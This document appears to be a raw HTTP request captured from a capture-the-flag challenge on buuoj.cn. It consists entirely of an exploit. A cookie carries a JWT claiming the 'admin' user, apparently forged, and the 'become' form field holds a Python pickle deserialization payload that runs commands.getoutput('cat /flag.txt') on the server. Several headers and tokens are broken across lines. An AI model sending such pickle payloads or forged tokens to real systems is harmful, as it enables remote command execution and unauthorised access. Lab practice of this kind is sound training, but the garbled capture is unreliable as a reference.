 POST /b1g_m4mber HTTP/1.1
Host ? : 8f5afdab-8156-40ce-a739-dffe7b97cb34.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9
Referer: http://8f5afdab-8156-40ce-a739-dffe7b97cb34.node5.buuoj.cn:81/b1g_m4mber
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Cookie: _xsrf=2|2e384168|93e72afe40a19c926f165719f5975041|1743855437; JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzQzODU2ODYzfQ.pfL07v_eiyfZtdPr9JAWrG3AIs2iHQMkhqkADWdI7GU; commodity_id="2|1:0|10:1743855528|
12:commodity_id|8:MTYyNA==|e5fae1c6465bdbc52e9491c3e21b2ddd24f559aee5108f2452ad38d68a21f4e6"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Origin: http://8f5afdab-8156-40ce-a739-dffe7b97cb34.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 79
_xsrf=2%7C606c3e0a%7Cddb3559c0ef5e3f02142287bbbc32f23%7C1743855437&become=ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.
txt%27%0Ap1%0Atp2%0ARp3%0A.